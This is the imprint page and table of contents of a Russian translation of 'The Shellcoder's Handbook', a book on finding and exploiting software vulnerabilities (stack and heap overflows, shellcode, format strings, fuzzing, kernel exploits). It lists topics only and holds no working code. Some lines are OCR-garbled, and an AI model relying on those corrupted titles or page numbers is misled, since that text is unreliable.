Автор: Козиол Д. Личфилд Д. Эйтэл Д. Энли К. Эрен С. Мехта Н. Хассель Р.

Теги: программные средства программирование компьютерные науки

ISBN: 5-469-01233-6

Год: 2006

Текст

The Shellcodervs

Handbook;

Discovering and

Exploiting

Security Holes

Jack Koziol, Dave Aitel,

David Litchfield, Chris Anley,

Sinan "noir" Eren, Neel Mehta,

Riley Hassell

WILEY

Willcy Publishing, Inc.

"ЧДжек КозиопЧДэвид ПичфилдЧДэйв ЭйтэпЧКрис Энпи

"ЧСинан ЭренЧНип ПехтаЧРипи Хассепь

скусство взлома

и защиты систем

E%SnnTEP* ©WILEY

Москва - Санкт-Петербург ¦ Нижний Новгород ¦ Воронеж

Ростов-на-Дону • Екатеринбург • Самара ¦ Новосибирск

Киев • Харьков • Минск

2006

Джек Козиол, Дэвид Личфилд, Дэйв Эйтэл, Крис Энли

Синан Эрен, Нил Мехта, Рили Хассель

Искусство взлома и защиты систем

Перевод с английского Е. Матвеева

Заведующий редакцией А Кривцов

Ведущий редактор В [Прага

Литературный редактор А Жданов

Художник Е Дьяченко

Корректор И Смирнова

Верстка Л Харитонов

ББК 32.973-018

УДК 004.4

Козиол Дж., Личфилд Д., Эйтэл Д., Энли К. и др.

И86 Искусство взлома и защиты систем. — СПб/ Питер, 2006. — 416 с: ил.

ISBN 5-469-01233-6

В книге рассмотрены различные типы программного обеспечения: операционные системы, базы

данных, интернет-серверы и т. д На множестве примеров показано, как именно находи!ь

уязвимости в программном обеспечении. Тема особенно актуальна, гак как в настоящее время в

компьютерной индустрии безопасности программного обеспечения уделяется все больше внимания.

©2004 by J Koziol, D Litchfield, D Aitel, С Anley, S Eren, N Mehta, R Hassell

© Перевод на русский язык ЗАО Издательский дом «Питер», 2006

© Издание на русском языке, оформление ЗАО Издательский дом «Питер», 2006

Права на издание получены по соглашению с Wiley

Все права защищены Никакая часть данной книги не может быть воспроизведена в какой бы то ни было форме без письменного

разрешения владельцев авторских прав

Информация, содержащаяся в данной книге, получена из источников, рассматриваемых издательством как надежные Тем не

менее, имея в виду возможные человеческие или технические ошибки, издательство не может гарантировать абсолютную

точность и полноту приводимых сведений и не несет ответственности за возможные ошибки связанные с использованием книги

ISBN 5-469-01233-6

ISBN 0-7645-4468-3 (англ.)

ООО «Пшер Пресс», Санкт-1 leiepoypr, HciepiocjiCKoe шоссе, д 71, лиг А29

11ало1 овая льгот —- общероссийский классификатор продукции ОК 005-91, том 2, 95 1005 — литература учебная

Подписано к печати 24 02.06 Формат 70x100/16 Уел п л 41,28 Тираж 2000 Заказ № 728

Отпечатано с готовых диапозитов в ОГУП «Областная типография «Печатный двор»

432049, г Ульяновск, ул Пушкарева, 27

Краткое содержание

Об авторах 16

Благодарности 18

Часть I. Эксплуатация уязвимостей Linux

на процессорах х86 19

Глава 1. Введение в эксплуатацию уязвимостей 20

Глава 2. Переполнение стека 27

Глава 3. Внедряемый код 47

Глава 4. Дефекты форматных строк 63

Глава 5. Переполнение кучи 87

Часть II. Платформа Windows 97

Глава 6. Дикий мир Windows 98

Глава 7. Внедряемый код для Windows 114

Глава 8. Переполнение в Windows 138

Глава 9. Обход фильтров 181

Часть III. Выявление уязвимостей 195

Глава 10. Формирование рабочей среды 196

Глава 11. Внесение ошибок 210

Глава 12. Искусство фаззинга ??Л

Глава 13. Анализ исходных кжсюн \и\ и imki* сгмгиста С 14 I

I"л;та М, Итарумгмы линии .ними t ;•(» I

6 Краткое содержании

Глава 15. Трассировка уязвимостей 280

Глава 16. Двоичный анализ 301

Часть IV. Дополнительные материалы 320

Глава 17. Альтернативные стратегии 321

Глава 18. Реальные условия, реальные проблемы 342

Глава 19. Атаки на СУБД 351

Глава 20. Переполнение в ядре 368

Глава 21. Эксплуатация уязвимостей ядра 384





Алфавитный указатель 411

Содержание

Об авторах 16

От издательства 17

Благодарности 18

Часть I. Эксплуатация уязвимостей Linux

на процессорах х86 19

Глава 1. Введение в эксплуатацию уязвимостей 20

Основные концепции 20

Управление памятью 21

Ассемблер 23

Программные конструкции C++ в ассемблере 24

Итоги 26

Глава 2. Переполнение стека 27

Буферы 27

Стек 29

Функции и стек 30

Переполнение буферов в стеке 33

Управление значением EIP ГМ

Использование уязвимостей для получения root-привилегий 3(i

Проблема адресации 38

Метод NOP 40

Борьба с неисполияемым стеком А'1

Возврат в libc А'Л

Итоги /|(>

Глава 3. Внедряемый код 47

Системные функции М

Написание внедряемого кода для вызова exit() \\)

Устранение нуль-символов . \\\\

Напуск командною процессора М

I I IOI II . .

8 Содержание

Глава 4. Дефекты форматных строк 63

Понятие форматной строки 63

Понятие дефекта форматной строки 65

Использование дефектов форматных строк 68

Аварийное завершение служб 69

Утечка информации 70

Контроль над исполнением 75

Причины дефектов форматных строк 83

Обзор приемов эксплуатации дефектов форматных строк 84

Итоги 86

Глава 5. Переполнение кучи 87

Понятие кучи 87



Функционирование кучи 88

Переполнение кучи 89

Основные принципы переполнения кучи 90

Объекты замены 95

Итоги 96

Часть II. Платформа Windows 97

Глава 6. Дикий мир Windows 98

Различие Windows и Linux 98

API и PE-COFF для Win32 98

Куча 101

Многопоточность 102

Гениальность и глупость концепций DCOM и DCE-RPC 102

Сбор информации 105

Эксплуатация уязвимостей 106

Маркеры и заимствование прав 106

Обработка исключений в Win32 108

Отладчики для Windows ПО

Дефекты Win32 110

Написание внедряемого кода для Windows Ill

Win32 API для хакера 112

Семейство Windows с точки зрения хакера 112

Итоги 113

Глава 7. Внедряемый код для Windows 114

Синтаксис и фильтры 114

Подготовка 115



Анализ блока РЕВ 116

Файл Heapoverflow.c 117

Поиск с использованием механизма обработки исключений Windows . . . 131



Запуск командного процессора 135

Почему этого делать не следует . . . . 13(>

Итоги. . . 137

Содержание 9

Глава 8. Переполнение в Windows 138

Переполнение буфера в стеке 138

Стековые обработчики исключений 139

Манипуляции стековыми обработчиками исключений в Windows 2003

Server 143

Последнее замечание о перезаписи стековых обработчиков 148

Защита стека и Windows 2003 Server 148

Переполнение буфера в куче 154

Куча процесса 154

Динамическая куча 154

Работа с кучей 154

Функционирование кучи 155



Эксплуатация уязвимостей при переполнении кучи 158

Перезапись указателя на RtlEnterCriticalSection в РЕВ 158



Перезапись указателя на первый векторный обработчик по адресу

77FC3210 161

Перезапись указателя иа фильтр необработанных исключений 164

Перезапись указателя на обработчик исключения в блоке ТЕВ 169

Восстановление кучи 170

Другие аспекты переполнения кучи . 172

Несколько слов в завершение 173

Другие варианты переполнения 173

Переполнение секции .data 173

Переполнение блоков ТЕВ и РЕВ 174

Переполнение буфера и неисполпяемые стеки 175

Итоги 180

Глава 9. Обход фильтров ........ 181

Код обхода алфавитно-цифровых фильтров . . . . ,181

Код обхода Unicode-фильтров ,185

Кодировка Unicode. 185

Преобразование из ASCII в Unicode 18(i

Эксплуатация уязвимостей кодировки Unicode 187

Допустимый набор команд 187

Венецианский метод. ...... 188

ASCII-реализация венецианского метода 18!)

Дешифрирование . WYJ

Код дешифрировании . ..... ...... .... ИМ

Изменение адреса буфера . . ПI

Итоги ! 1!Н

Часть III. Выявление уязвимостей 195

Глава 10. Формирование рабочей среды Н)(>

( нраночные материалы . !!)(»

( 'ргде i иа ралраот км |!)/

10 Содержание

gcc 197

gdb 197

NASM 197

WinDbg 198

OllyDbg 198

SoftlCE 198

Visual C++ 198

Python 198

Средства анализа 199

Полезные сценарии и утилиты 199

Все платформы 200

Unix 201

Windows 202

Базовые сведения 202

Архивы 204

Оптимизация процесса разработки внедряемого кода 204

Планирование 205

Встроенный ассемблер 205

Библиотеки встроенного кода 206

Корректное продолжение 207

Стабильность 208

Перехват подключения 208

Итоги 209

Глава 11. Внесение ошибок 210

Архитектура 211

Генератор входных данных 211

Внесение ошибок 214

Механизм модификации 215

Передача ошибок 219

Алгоритм Нейгла 220

Временные характеристики 220

Эвристика 220

Протоколы с поддержкой и без поддержки состояния 220

Мониторинг ошибок 221

Отладчик 221

Программа FaultMon 221

Все вместе 222

Итоги 223

Глава 12. Искусство фаззинга 224

Общая теория фаззинга 224

Статический анализ и фаззинг 227

Масштабируемость фаззинга 228

Недостатки фаззеров 229

Моделирование произвольных сетевых протоколов 2'М)

Другие возможности фаззинга . . 2'М

Содержание 11

Переключение битов 231

Модификация программ с открытыми исходными текстами 231

Фаззинг с динамическим анализом 232

